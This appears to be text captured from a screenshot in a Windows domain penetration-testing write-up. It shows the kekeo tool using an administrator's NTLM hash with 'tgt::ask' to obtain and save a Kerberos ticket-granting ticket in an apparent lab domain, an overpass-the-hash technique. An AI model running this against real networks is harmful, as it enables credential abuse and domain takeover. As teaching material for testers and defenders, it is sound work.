 kekeo 2021/7/24 2:59 应用程序
TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi 2021/9/1 15:48 KIRBI 文件
kekeo 2.1 x64 (oe.eo)
  ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:administrator /domain:teamssix.com /ntlm:161cff084477fe596a5db81874498a24
Realm        : teamssix.com (teamssix)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/teamssix.com      [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 161cff084477fe596a5db81874498a24
[kdc] name: dc.teamssix.com (auto)
[kdc] addr: 192.168.7.7 (auto)
  > Ticket in file 'TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi'
TeamsSix
kekeo # _